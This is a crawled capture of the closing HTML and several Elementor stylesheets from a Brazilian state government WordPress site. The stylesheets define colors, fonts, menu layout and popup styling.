0%E2%80%93%20CEAC","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.3.1' id='elementor-frontend-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.3.1' id='preloaded-modules-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-7189.css?ver=1766946812
body_size: 452
content:
.elementor-kit-7189{--e-global-color-primary:#004AAD;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#177AC2;--e-global-color-25ae816:#4054B2;--e-global-color-9126933:#177AC2;--e-global-color-5a7a0bd:#000000;--e-global-color-69c6174:#FFFFFF;--e-global-color-85de796:#FF6A00;--e-global-color-fb59c02:#225F00;--e-global-color-84b595f:#EFF21F;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Montserrat", Sans-serif;}.elementor-kit-7189 a{color:#8F0000;font-family:"Montserrat", Sans-serif;font-weight:bold;}.elementor-kit-7189 a:hover{color:var( --e-global-color-9126933 );}.elementor-kit-7189 h1{font-family:"Montserrat", Sans-serif;font-size:30px;}.elementor-kit-7189 h2{font-family:"Montserrat", Sans-serif;}.elementor-kit-7189 h3{font-family:"Montserrat", Sans-serif;font-size:15px;}.elementor-kit-7189 h4{font-family:"Montserrat", Sans-serif;}.elementor-kit-7189 h5{color:#54595F;font-family:"Montserrat", Sans-serif;font-size:21px;font-weight:600;}.elementor-kit-7189 h6{font-family:"Montserrat", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}/* Start custom CSS */a {
    color: #16428D;
}
a:visited {
    color: #16428D;
}
a:hover {
    color: #16428D;
}
a:active {
    color: #16428D;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-6359.css?ver=1766946814
body_size: 919
content:
.elementor-6359 .elementor-element.elementor-element-3ec976db > .elementor-container{max-width:1518px;}.elementor-6359 .elementor-element.elementor-element-3ec976db > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6359 .elementor-element.elementor-element-3ec976db:not(.elementor-motion-effects-element-type-background), .elementor-6359 .elementor-element.elementor-element-3ec976db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004AAD;}.elementor-6359 .elementor-element.elementor-element-3ec976db .elementor-background-overlay{filter:brightness( 0% ) contrast( 101% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-6359 .elementor-element.elementor-element-3ec976db > .elementor-background-overlay{mix-blend-mode:luminosity;transition:background 0s, border-radius 0.3s, opacity 0s;}.elementor-6359 .elementor-element.elementor-element-3ec976db:hover > .elementor-background-overlay{background-color:#004AAD;opacity:0;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-6359 .elementor-element.elementor-element-3ec976db{transition:background 0s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-6359 .elementor-element.elementor-element-cccc62c img{width:100%;}.elementor-6359 .elementor-element.elementor-element-d8c30fd.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-6359 .elementor-element.elementor-element-d8c30fd > .elementor-element-populated{margin:0px 15px 0px 0px;padding:1px 1px 1px 1px;}.elementor-6359 .elementor-element.elementor-element-fdc1de8{text-align:center;}.elementor-6359 .elementor-element.elementor-element-4ba2faa6 img{width:100%;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-menu-toggle{margin:0 auto;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:900;text-transform:uppercase;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main .elementor-item{color:#FFFFFF;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-6359 .elementor-element.elementor-element-339211db .e--pointer-framed .elementor-item:before,
					.elementor-6359 .elementor-element.elementor-element-339211db .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#920101;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown a:hover,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown a:hover,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown .elementor-item, .elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-6359 .elementor-element.elementor-element-339211db div.elementor-menu-toggle{color:#FFFFFF;}.elementor-6359:not(.elementor-motion-effects-element-type-background), .elementor-6359 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}@media(max-width:767px){.elementor-6359 .elementor-element.elementor-element-4f51e776{width:50%;}.elementor-6359 .elementor-element.elementor-element-d8c30fd{width:50%;}.elementor-6359 .elementor-element.elementor-element-1f8dd4a{width:50%;}.elementor-6359 .elementor-element.elementor-element-175bd658{width:50%;}}@media(min-width:768px){.elementor-6359 .elementor-element.elementor-element-4f51e776{width:13.017%;}.elementor-6359 .elementor-element.elementor-element-d8c30fd{width:17.682%;}.elementor-6359 .elementor-element.elementor-element-1f8dd4a{width:13.16%;}.elementor-6359 .elementor-element.elementor-element-175bd658{width:56.141%;}}/* Start custom CSS for section, class: .elementor-element-3ec976db */div#top-bar-wrap {
display: none!important;
}

#header.elementor-sticky--effects {
background-color: #004aad;
transition: all .5s ease;
box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-6386.css?ver=1767095093
body_size: 642
content:
.elementor-6386 .elementor-element.elementor-element-075f505:not(.elementor-motion-effects-element-type-background), .elementor-6386 .elementor-element.elementor-element-075f505 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CCCCCC;}.elementor-6386 .elementor-element.elementor-element-075f505{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6386 .elementor-element.elementor-element-075f505 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6386 .elementor-element.elementor-element-93d71c2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6386 .elementor-element.elementor-element-84816d3{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-6386 .elementor-element.elementor-element-84816d3 .elementor-widget-container{text-align:right;}.elementor-6386 .elementor-element.elementor-element-84816d3 .elementor-social-icon{background-color:#004AAD;--icon-padding:0.2em;}.elementor-6386 .elementor-element.elementor-element-84816d3 > .elementor-widget-container{margin:2px 2px 2px 2px;padding:0px 0px 0px 0px;}.elementor-6386 .elementor-element.elementor-element-32f3c2c{text-align:center;}.elementor-6386 .elementor-element.elementor-element-32f3c2c img{width:66%;}.elementor-6386 .elementor-element.elementor-element-32f3c2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6386 .elementor-element.elementor-element-125d865{text-align:center;}.elementor-6386 .elementor-element.elementor-element-125d865 .elementor-heading-title{color:#4A4A4A;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:200;line-height:0.1em;}.elementor-6386 .elementor-element.elementor-element-125d865 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-6386 .elementor-element.elementor-element-7a6036a img{width:66%;}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-icon i{font-size:14px;}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-icon svg{width:14px;}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-item, .elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-item a{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-6386 .elementor-element.elementor-element-a260731 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-6386 .elementor-element.elementor-element-93d71c2{width:59.034%;}.elementor-6386 .elementor-element.elementor-element-7446e03{width:19.88%;}.elementor-6386 .elementor-element.elementor-element-44c54b9{width:20.731%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-6517.css?ver=1766953967
body_size: 741
content:
.elementor-6517 .elementor-element.elementor-element-6be19811:not(.elementor-motion-effects-element-type-background), .elementor-6517 .elementor-element.elementor-element-6be19811 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://187.17.3.21/ceac/wp-content/uploads/2021/04/114454-red-and-black-diagonal-stripes-background-vector-scaled.jpg");background-size:cover;}.elementor-6517 .elementor-element.elementor-element-6be19811{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-35px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-6517 .elementor-element.elementor-element-6be19811 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6517 .elementor-element.elementor-element-1e8d63e{margin-top:5px;margin-bottom:5px;padding:20px 20px 20px 20px;}.elementor-6517 .elementor-element.elementor-element-bbfc631 .elementor-heading-title{color:#004AAD;font-family:"Gotham-Bold", Sans-serif;font-weight:700;}.elementor-6517 .elementor-element.elementor-element-99568fd .elementor-icon-list-icon i{color:#004AAD;font-size:14px;}.elementor-6517 .elementor-element.elementor-element-99568fd .elementor-icon-list-icon svg{fill:#004AAD;width:14px;}.elementor-6517 .elementor-element.elementor-element-99568fd .elementor-icon-list-icon{width:14px;}.elementor-6517 .elementor-element.elementor-element-b67e352{text-align:justify;}.elementor-6517 .elementor-element.elementor-element-2032d32 .elementor-spacer-inner{height:50px;}.elementor-6517 .elementor-element.elementor-element-29e1668{text-align:left;}.elementor-6517 .elementor-element.elementor-element-29e1668 .elementor-heading-title{color:#004AAD;font-family:"Gotham-Medium", Sans-serif;font-weight:700;text-transform:uppercase;}.elementor-6517 .elementor-element.elementor-element-29e1668 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6517 .elementor-element.elementor-element-4bc6f82{--divider-border-style:solid;--divider-color:#004AAD;--divider-border-width:2.2px;}.elementor-6517 .elementor-element.elementor-element-4bc6f82 .elementor-divider-separator{width:100%;}.elementor-6517 .elementor-element.elementor-element-4bc6f82 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-6517 .elementor-element.elementor-element-4bc6f82 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-6517 .elementor-element.elementor-element-0738fab .elementor-icon-list-icon i{color:#8F0000;font-size:18px;}.elementor-6517 .elementor-element.elementor-element-0738fab .elementor-icon-list-icon svg{fill:#8F0000;width:18px;}.elementor-6517 .elementor-element.elementor-element-0738fab .elementor-icon-list-icon{width:18px;}.elementor-6517 .elementor-element.elementor-element-0738fab .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-6517 .elementor-element.elementor-element-57d763fb:not(.elementor-motion-effects-element-type-background), .elementor-6517 .elementor-element.elementor-element-57d763fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://187.17.3.21/ceac/wp-content/uploads/2021/04/114454-red-and-black-diagonal-stripes-background-vector-scaled.jpg");}.elementor-6517 .elementor-element.elementor-element-57d763fb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-6517 .elementor-element.elementor-element-57d763fb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gotham-Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('http://localhost/ceac/wp-content/uploads/2021/03/GothamBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gotham-Medium';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('http://localhost/ceac/wp-content/uploads/2021/03/GothamMedium.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-7616.css?ver=1766946814
body_size: 90
content:
#elementor-popup-modal-7616 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-7616{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-7616 .dialog-close-button{display:block;}#elementor-popup-modal-7616 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}